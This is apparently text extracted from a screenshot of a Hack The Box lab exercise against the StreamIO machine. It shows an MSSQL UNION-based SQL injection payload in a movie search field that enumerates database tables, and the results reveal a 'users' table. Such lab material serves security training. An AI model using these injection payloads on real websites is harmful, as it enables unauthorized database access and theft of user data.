 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 02:55 PM
Streamio Streamio - Login Streamio - Register Streamio IIS Windows Server MSSQL Injection - Payloads MSSQL Injection - Payloads
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,name,3,4,5,6 FROM streamio..sysobjects WHERE xtype = 'U';-- - Search
movies 3 Watch
users 3 Watch